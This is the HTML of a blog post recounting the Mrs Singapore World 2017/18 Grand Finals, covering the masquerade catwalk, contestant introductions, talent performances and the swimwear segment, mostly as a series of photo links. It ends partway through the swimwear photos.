<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgilBBd5jsZmwizwUU8ly0TTHaRjmjXWbyurakDv8ejVcYYXrwJqyqzJE_oUyxcyn9xA7zK0Vgh7ljI0sTOv7Q46YTwzUgcWQikp4UTSMkiZcKwZlPnocNPhFa9hEPO7pvDjLQUWjKjwjK/s1600/IMG_E3206.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgilBBd5jsZmwizwUU8ly0TTHaRjmjXWbyurakDv8ejVcYYXrwJqyqzJE_oUyxcyn9xA7zK0Vgh7ljI0sTOv7Q46YTwzUgcWQikp4UTSMkiZcKwZlPnocNPhFa9hEPO7pvDjLQUWjKjwjK/s1600/IMG_E3206.jpg" /></a></div>
<br />
Time passes so fast that it's the day where all 18 beautiful ladies will be on stage for their moment as a proud Woman, Mother and Queen!<br />
<br />
So let's walk through the entire show of the Grand Finals now.<br />
<br />
We had our Emcee Opening by Guan &amp; Karin after a series of videos of the various sponsors were played!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNzbN_c0RewHLgIDlRtdCmu3-lvk2EJVciW7MRnD6zBV_ATZPMVvnAx7-kUmg84RFXT9JiNhNekywHkRbFwGMPFqUjreisrBMYqRhb1c1pCwJzO5NiXJWHjtmkDofTw9gK3uUKRHibm3s/s1600/P1060592.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNzbN_c0RewHLgIDlRtdCmu3-lvk2EJVciW7MRnD6zBV_ATZPMVvnAx7-kUmg84RFXT9JiNhNekywHkRbFwGMPFqUjreisrBMYqRhb1c1pCwJzO5NiXJWHjtmkDofTw9gK3uUKRHibm3s/s1600/P1060592.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
&nbsp;First Segment -&nbsp;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
We had the Opening Catwalk by the ladies who were all dressed in Victorian Medieval Gowns while being "Masked" - that's right! This year's theme for the Grand Finals is Masquerade!&nbsp;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Simply stunning! They then did their introduction in the most cheeky manner ever - in which I will share some of the most memorable ones!</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div style="text-align: center;">
#8 - Jasmine in her gown!</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmknDzjKC9UjGRZC_-Rko48Z9AZAqlQtrMBHsnlQEBUjprNuTm4mUilU9nZ8M6E2ti07kvBrjoow_AghVxZoLfMctsBoUf3xeZMGh2FTTxuUAkI8l9Vjx6Wq6l04N1Uaoz70xCXdSdh9sn/s1600/P1060602.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmknDzjKC9UjGRZC_-Rko48Z9AZAqlQtrMBHsnlQEBUjprNuTm4mUilU9nZ8M6E2ti07kvBrjoow_AghVxZoLfMctsBoUf3xeZMGh2FTTxuUAkI8l9Vjx6Wq6l04N1Uaoz70xCXdSdh9sn/s1600/P1060602.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieJb2bHCV1_ib5lmrTiGpNKhBq_EGgCeLg3n1FsmMXZTijDyObgNpkZ2J5dU8kURNr3O9tHg9bs5C1wdnbyuRvJKZ-ErraLBVZCRS-SC9KE6fkhu5Z_1XX8WVFD7Rz7C9wn0syWn16MZBq/s1600/P1060604.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieJb2bHCV1_ib5lmrTiGpNKhBq_EGgCeLg3n1FsmMXZTijDyObgNpkZ2J5dU8kURNr3O9tHg9bs5C1wdnbyuRvJKZ-ErraLBVZCRS-SC9KE6fkhu5Z_1XX8WVFD7Rz7C9wn0syWn16MZBq/s1600/P1060604.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Masquerade... Masquerade!</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDm6ZoCowU5S56JTIuF3MR0qfXZgl6IIFibSU71xbvmxHmCvFnX-xzxHFdpfuFDUKfwYq3Byl3yP7WuGbBUzWl5nXXzaVrYR2KnCKnz4XYIXWVkjjL9vSH4Sjn65LgH2oKTHsM95wir3Mz/s1600/P1060606.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDm6ZoCowU5S56JTIuF3MR0qfXZgl6IIFibSU71xbvmxHmCvFnX-xzxHFdpfuFDUKfwYq3Byl3yP7WuGbBUzWl5nXXzaVrYR2KnCKnz4XYIXWVkjjL9vSH4Sjn65LgH2oKTHsM95wir3Mz/s1600/P1060606.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj67qlTBzE_cp_RNTHdeQ2l_D7CceOcUdAGYfW6HTQgsbOyq1378YWZlhXvSwvmDvEedZcL8YZJVG_mnRAudxX5p5GOaeCZhTSFddWdUkvCt1jQP6UIDxtRJOn3fimu5JG5_jbYZDVFkJ3N/s1600/P1060609.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj67qlTBzE_cp_RNTHdeQ2l_D7CceOcUdAGYfW6HTQgsbOyq1378YWZlhXvSwvmDvEedZcL8YZJVG_mnRAudxX5p5GOaeCZhTSFddWdUkvCt1jQP6UIDxtRJOn3fimu5JG5_jbYZDVFkJ3N/s1600/P1060609.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
#1 - Medeleine looking great!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyZZ8YlVUDi4h0NFhUdktiB7o23UUV0wUACyKRhEP0uUj9K4uFX12_on8DkOkogTumEpkEWL5Ifj2OftFULcNjyZrzlADOrV5-UExu2200an_i67iWNFH4NevhuFGH4Otg_E6HkUa022NI/s1600/P1060611.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyZZ8YlVUDi4h0NFhUdktiB7o23UUV0wUACyKRhEP0uUj9K4uFX12_on8DkOkogTumEpkEWL5Ifj2OftFULcNjyZrzlADOrV5-UExu2200an_i67iWNFH4NevhuFGH4Otg_E6HkUa022NI/s1600/P1060611.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
#2 - Sheena and her beautiful smile!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvs4BfZ0SQyHFQGAey53AGA2VoAohaLopdIxoOu5USTGMULPe8R2H0JawbwX9pa5b3CmBdW5qdPybs8eG8w9REuvC1swtwY6ket2rmSvh5RG3hIv4JVTa4pNDvh1kz5ReI0To0qqRV24Gw/s1600/P1060612.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvs4BfZ0SQyHFQGAey53AGA2VoAohaLopdIxoOu5USTGMULPe8R2H0JawbwX9pa5b3CmBdW5qdPybs8eG8w9REuvC1swtwY6ket2rmSvh5RG3hIv4JVTa4pNDvh1kz5ReI0To0qqRV24Gw/s1600/P1060612.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJrtD4IoOx0MKZjHDcC0LcgTcC9m1FQusPA3IhfHe-OIo4uw7KZ8_ZAb00eGAv57WOnMC8DIzkFhi4xjw30IeMzIz-JkzF30gf9DS56eION-HHPBzCyGwjJIwb7hUeFKqW84MdFOfz0Ck2/s1600/P1060614.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJrtD4IoOx0MKZjHDcC0LcgTcC9m1FQusPA3IhfHe-OIo4uw7KZ8_ZAb00eGAv57WOnMC8DIzkFhi4xjw30IeMzIz-JkzF30gf9DS56eION-HHPBzCyGwjJIwb7hUeFKqW84MdFOfz0Ck2/s1600/P1060614.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
#16 - Dorcas actually shared;&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
I am involved in Human Trafficking as I run a Head Hunting Company! Amazing, kinda cheeky yet memorable.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8iXfC0cj2GjfW9tNpaa8yw75nW5UdF3dfDN90a4YdgLfkd-ziuDzWyYr5_hBa1pWT2CNpY9sN3ToiMK7_-ezuvX5fTIBKIbvpcyDgSd13JAVMzGx3nVXUZtdy_oj8zaGjxUKRKGnghY9g/s1600/P1060615.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8iXfC0cj2GjfW9tNpaa8yw75nW5UdF3dfDN90a4YdgLfkd-ziuDzWyYr5_hBa1pWT2CNpY9sN3ToiMK7_-ezuvX5fTIBKIbvpcyDgSd13JAVMzGx3nVXUZtdy_oj8zaGjxUKRKGnghY9g/s1600/P1060615.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicVJvRraSSzPrHyZNBbaGpV97qn8H07K2K_zcarwsOS-Mhwobbu0MHw5U6QWBovNdxziBrGSMLVMGA3mHwZ2ZIdjbLCKS_8M8ffdSxEJjs4r2L2zIQ1A8Z6SSvVRyHDhYvPcuiuL7gv4xI/s1600/P1060617.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicVJvRraSSzPrHyZNBbaGpV97qn8H07K2K_zcarwsOS-Mhwobbu0MHw5U6QWBovNdxziBrGSMLVMGA3mHwZ2ZIdjbLCKS_8M8ffdSxEJjs4r2L2zIQ1A8Z6SSvVRyHDhYvPcuiuL7gv4xI/s1600/P1060617.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGO2sGOVrhU4hreinILLTPktcU09grraLCEBJEoWqFDNWp7So9ueYfjPQmye7D8AcbocfQJdx2MuowIZG72gmy_8GGz4cm7R84crqUU1kJ5kPaLHP0Q1xnKzY85ZhRE_JkU0pBngAOnijQ/s1600/P1060619.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGO2sGOVrhU4hreinILLTPktcU09grraLCEBJEoWqFDNWp7So9ueYfjPQmye7D8AcbocfQJdx2MuowIZG72gmy_8GGz4cm7R84crqUU1kJ5kPaLHP0Q1xnKzY85ZhRE_JkU0pBngAOnijQ/s1600/P1060619.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
We then had our Organizing Chairperson, Meena Bennett who is also <a href="http://www.thirteentuesday.com/2015/12/mrs-singapore-world-201516-grand-finals.html">Mrs Singapore World 2015/16 </a>(the first ever pageant that I blogged for!)&nbsp;</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXyFBOYXcEhNq5JSEzjYCrpsjIU5EMxUXPfANmafcJQatXf_uClrGRuowFqzu9_cbowerwRaedptxk79EuttNdZhenevRO_8JbD5yCzH4CGDwXn9WLNTsX94pbx9YS8ybm6ai0Ivlh7vqQ/s1600/P1060622.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXyFBOYXcEhNq5JSEzjYCrpsjIU5EMxUXPfANmafcJQatXf_uClrGRuowFqzu9_cbowerwRaedptxk79EuttNdZhenevRO_8JbD5yCzH4CGDwXn9WLNTsX94pbx9YS8ybm6ai0Ivlh7vqQ/s1600/P1060622.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Followed by our National Director for Mrs Singapore World - Ms Angela Tay!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCarE3c_S6aYcfScxIipv1HDVRTYR0eY6HxL8BFPlwfsmBTWbtMBQ6iFwSsxPINJNxi85R5jcY5hfYdlv6XKAaHHMC06A_bNt3K_s2ooVS2F3qtIK2Kk-ZH0KABLlFOsZXWJEIMu5HFo-/s1600/P1060624.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCarE3c_S6aYcfScxIipv1HDVRTYR0eY6HxL8BFPlwfsmBTWbtMBQ6iFwSsxPINJNxi85R5jcY5hfYdlv6XKAaHHMC06A_bNt3K_s2ooVS2F3qtIK2Kk-ZH0KABLlFOsZXWJEIMu5HFo-/s1600/P1060624.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
First course was served - amazing dinner by RWS Singapore.&nbsp;</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG4nuy6mTpzqnyoquvyXUNPBYXwdg5s9ohsMhWHR3LiwTqhbetuRLB4H5SUGo7pOT2z32wAzEBNNXE7Np7oVEp1Gk9yDNIbvaBU1aReqdxOE_i-_d9CnaDI5gofDTyJaKlU8ARo3YlMtUN/s1600/P1060625.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG4nuy6mTpzqnyoquvyXUNPBYXwdg5s9ohsMhWHR3LiwTqhbetuRLB4H5SUGo7pOT2z32wAzEBNNXE7Np7oVEp1Gk9yDNIbvaBU1aReqdxOE_i-_d9CnaDI5gofDTyJaKlU8ARo3YlMtUN/s1600/P1060625.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXhGbIIiAZdhn_wPpj8AmZsVOXDgamyGhoUXAkObfJwes9fcFeCRfaTw-Ffep1AbsQ3E6PkUvXX3qlkJmB1MwibuEAmfRu0CM3cRoB91DXH3Nb9pdRTZnqtJoVzw2HZ-0zb9ImvRMvzqMG/s1600/P1060626.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXhGbIIiAZdhn_wPpj8AmZsVOXDgamyGhoUXAkObfJwes9fcFeCRfaTw-Ffep1AbsQ3E6PkUvXX3qlkJmB1MwibuEAmfRu0CM3cRoB91DXH3Nb9pdRTZnqtJoVzw2HZ-0zb9ImvRMvzqMG/s1600/P1060626.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
While enjoying dinner, we were entertained by our Top 4 finalists for the <a href="http://www.thirteentuesday.com/2017/11/mrs-singapore-world-201718-talent.html">Talent Contest</a>. In case you missed that out, read <a href="http://www.thirteentuesday.com/2017/11/mrs-singapore-world-201718-talent.html">here</a>!</div>
<br />
<div style="text-align: center;">
First, we had #5 - Hui Zhen who played the Guzheng with her daughter. I loved this shot of her!</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhLxlmW6Gs309CyLDfFT1cFdxxl_1qqD6SUpZ9XFmPdYsy4P6q3frKQI5m7ki5PUPadJDn0lyruPjVdnoapMzL8hCW8N3DF0O4Hgo1LbQNg8FAT_2D52wKHiLTPkTnhAdYph7H5n0DYOEw/s1600/P1060628.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhLxlmW6Gs309CyLDfFT1cFdxxl_1qqD6SUpZ9XFmPdYsy4P6q3frKQI5m7ki5PUPadJDn0lyruPjVdnoapMzL8hCW8N3DF0O4Hgo1LbQNg8FAT_2D52wKHiLTPkTnhAdYph7H5n0DYOEw/s1600/P1060628.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWcWhn9OfHQNEGwcvTQ6nicEeDisyBw42smpYqnIVY2cVGPAitfxsivhsxqmOvbWBsqkIWaskDzpVGtzNMCJJUp2bBZ10suCa7EcH87T5bRN-RQRsh2EGDpaf-s6pCvMy3RidbzMyqgNZo/s1600/P1060629.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWcWhn9OfHQNEGwcvTQ6nicEeDisyBw42smpYqnIVY2cVGPAitfxsivhsxqmOvbWBsqkIWaskDzpVGtzNMCJJUp2bBZ10suCa7EcH87T5bRN-RQRsh2EGDpaf-s6pCvMy3RidbzMyqgNZo/s1600/P1060629.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Then we had #8 - Jasmine who showed us her amazing dance moves! I LOVED THIS SHOT.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYOa8GkCWbUhmTnPhp9WG-Erg33_2xyocbpFC-a8UdG1QAJZcRRS96JD5YbicJ7SfdlJ1o59ap61aZCL6QY91tX7kXd-UEKfeE372udzFzb6RCyvQHTF9yqt0hxM0wvXwmuBDEjAwTj8R_/s1600/P1060630.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYOa8GkCWbUhmTnPhp9WG-Erg33_2xyocbpFC-a8UdG1QAJZcRRS96JD5YbicJ7SfdlJ1o59ap61aZCL6QY91tX7kXd-UEKfeE372udzFzb6RCyvQHTF9yqt0hxM0wvXwmuBDEjAwTj8R_/s1600/P1060630.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQuwzSH_ec3QeZdEgDNLRseLX_a6qlkxhxzBItXzbmvA3jprL3ETOzf0kK1AmK0MxRGAiel01yQw47bbUo9fE8kNaY5aKX-eb51Z4so999-rwWHGTElPL1fELqZPdPOFeRDzsLypZXWrTJ/s1600/P1060632.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQuwzSH_ec3QeZdEgDNLRseLX_a6qlkxhxzBItXzbmvA3jprL3ETOzf0kK1AmK0MxRGAiel01yQw47bbUo9fE8kNaY5aKX-eb51Z4so999-rwWHGTElPL1fELqZPdPOFeRDzsLypZXWrTJ/s1600/P1060632.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcTY7sQRRBlOktEUA-7Vvxix4JIw_LEOwhzv5GKGAU7896V_GMFTZU1djnKU18uPhfyw8wgB0N5fyhEF8zo2xtH210Tbvzzck03Ag6P6wQb1-bnzTeJkJhsjWE7jDWqcaTwqfg7c7RspSf/s1600/P1060635.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcTY7sQRRBlOktEUA-7Vvxix4JIw_LEOwhzv5GKGAU7896V_GMFTZU1djnKU18uPhfyw8wgB0N5fyhEF8zo2xtH210Tbvzzck03Ag6P6wQb1-bnzTeJkJhsjWE7jDWqcaTwqfg7c7RspSf/s1600/P1060635.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh56LhgPRc9gbHcbXJeNgRSa1XcgnuFFb38dHgNhkEeY2-dIe9-yIW-Dyj8drHReCgcggUhAir75BOevXi46S8NivIEWZ10IXZbaMado2obfEurXw-hUC84Ix9Et7QPOJsCD3u_OiFRk1y1/s1600/P1060638.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh56LhgPRc9gbHcbXJeNgRSa1XcgnuFFb38dHgNhkEeY2-dIe9-yIW-Dyj8drHReCgcggUhAir75BOevXi46S8NivIEWZ10IXZbaMado2obfEurXw-hUC84Ix9Et7QPOJsCD3u_OiFRk1y1/s1600/P1060638.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlXJ246LzP8DefLJo2SbF3an1HgAsQhNYTX2RlOPnnTMDIjWTs1dcPn6DcpFw4Pqfpjx7rsBEOCL7C92JyMMy4dM-nHKHQO1D303H4yLjLZSVqlmJdUFZNQ7Lbop-oVUAcgXFtQI_W3ccD/s1600/P1060639.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlXJ246LzP8DefLJo2SbF3an1HgAsQhNYTX2RlOPnnTMDIjWTs1dcPn6DcpFw4Pqfpjx7rsBEOCL7C92JyMMy4dM-nHKHQO1D303H4yLjLZSVqlmJdUFZNQ7Lbop-oVUAcgXFtQI_W3ccD/s1600/P1060639.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Then we had #11 - Evelyn who sang 美丽的笨女人 - <i>Beautiful, Dumb Woman.</i></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRIvfOnEXYFFL0Lt5EP407wsuZd_CRm9WBtIN-qdVyXjHnTqZOGZI6CAC6AfdSinuiMeBLXFb32GhWDGRyIFcpyZQE0_Rth-PoqHa6AhnBffGZoXuvQCaUkcn9MVZiPTj9-DQsvn2Srq5m/s1600/P1060641.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRIvfOnEXYFFL0Lt5EP407wsuZd_CRm9WBtIN-qdVyXjHnTqZOGZI6CAC6AfdSinuiMeBLXFb32GhWDGRyIFcpyZQE0_Rth-PoqHa6AhnBffGZoXuvQCaUkcn9MVZiPTj9-DQsvn2Srq5m/s1600/P1060641.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
And last but not least, our Power-House vocalist - #14 - Grace Loe who sang us a Whitney Houston classic.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh74uDluONUNFeNywXztJiXBiCb9ZrV1cl-0SQEAHz0sG9pvf22RFvUYneZBJ4tSICroX2-EMo_zzoMFGQcmAsZG96lwZXcEvMyOePdqLKrfUSMcEkehZbDGcvSs1oKWBQnguGphLv2eghf/s1600/P1060644.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh74uDluONUNFeNywXztJiXBiCb9ZrV1cl-0SQEAHz0sG9pvf22RFvUYneZBJ4tSICroX2-EMo_zzoMFGQcmAsZG96lwZXcEvMyOePdqLKrfUSMcEkehZbDGcvSs1oKWBQnguGphLv2eghf/s1600/P1060644.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjggO29eL67YlIC3BQBx5fC_DvbsZuQ0eb7YASsvgZHJBRO8lBoqPIEfCeq04gD-rg4Yt89e3yvjS2QFwDh2MAPNbMRM5q066QPCc1LB3tSAti_tVA5PsvjK8uusSX0d8o4SNWIJ-jPa4UC/s1600/P1060645.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjggO29eL67YlIC3BQBx5fC_DvbsZuQ0eb7YASsvgZHJBRO8lBoqPIEfCeq04gD-rg4Yt89e3yvjS2QFwDh2MAPNbMRM5q066QPCc1LB3tSAti_tVA5PsvjK8uusSX0d8o4SNWIJ-jPa4UC/s1600/P1060645.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Then, we proceeded to the Swim Wear Segment!&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
These beautiful Swim Wear are from <a href="https://www.aimeronline.com/">AIMER</a> - the Official Swim Wear Sponsor of the pageant, along with the High Heels from <a href="http://www.riccinoshoes.com/">Riccino</a> Shoes - Official Pageant shoes of the pageant.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjRj844Ibl5KIfpfdUPaJxXcIZMrHkUyTmoiExUBK7-Wc3JlddpuSmTc1rTufd2j_d-BvzX1RP9MmsheMRRZBp0wO08ZDSlcC0TUaEq7iPsQPHXSmIvnqa5ewgnc9YwJbSkI5Jr_4lEEnh/s1600/P1060646.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjRj844Ibl5KIfpfdUPaJxXcIZMrHkUyTmoiExUBK7-Wc3JlddpuSmTc1rTufd2j_d-BvzX1RP9MmsheMRRZBp0wO08ZDSlcC0TUaEq7iPsQPHXSmIvnqa5ewgnc9YwJbSkI5Jr_4lEEnh/s1600/P1060646.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTr-tP6P2KT3YqEjvwfrBgPOGma_1HxCyOzHSU5F_AwBhWwMh4UowgWDRZ3tLcGlb1_N7YGa5bU-osYOcQouVRm_sXK1VsCucRokoc-CVxWA1ifGYqFs8bxpXvdbtkQIRHXtaSBy9EwyM0/s1600/P1060649.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTr-tP6P2KT3YqEjvwfrBgPOGma_1HxCyOzHSU5F_AwBhWwMh4UowgWDRZ3tLcGlb1_N7YGa5bU-osYOcQouVRm_sXK1VsCucRokoc-CVxWA1ifGYqFs8bxpXvdbtkQIRHXtaSBy9EwyM0/s1600/P1060649.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
